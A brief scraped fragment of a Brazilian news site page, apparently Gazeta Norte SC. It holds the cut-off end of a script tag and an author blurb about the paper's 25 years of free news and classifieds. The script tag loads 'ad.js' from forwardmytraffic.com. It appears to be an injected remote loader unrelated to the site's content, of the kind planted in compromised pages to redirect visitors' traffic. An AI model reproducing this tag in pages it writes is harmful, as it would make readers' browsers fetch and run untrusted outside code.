
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe Gazeta
https://gazetanortesc.com.br
Somos um jornal de notícias e classificados gratuitos.
Estamos há 25 anos no mercado e nosso principal
diferencial é o jornal digital.